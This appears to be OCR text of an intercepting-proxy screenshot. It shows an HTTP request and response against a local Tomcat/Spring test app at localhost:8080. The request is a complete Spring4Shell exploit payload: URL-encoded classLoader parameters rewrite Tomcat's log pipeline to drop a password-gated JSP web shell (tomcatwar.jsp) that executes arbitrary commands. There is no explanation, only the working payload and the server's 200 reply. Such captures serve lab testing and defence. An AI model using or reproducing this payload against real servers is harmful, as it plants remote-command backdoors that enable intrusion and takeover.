 Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.first.pattern
=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20
java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.
getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20b
yte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%
3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7D
i&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=
.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directo
ry=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=
tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDat
eFormat= HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E57A3BF465855546BBF0216E3F141D8F; Path=/;
HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Thu, 10 Apr 2025 13:07:24 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18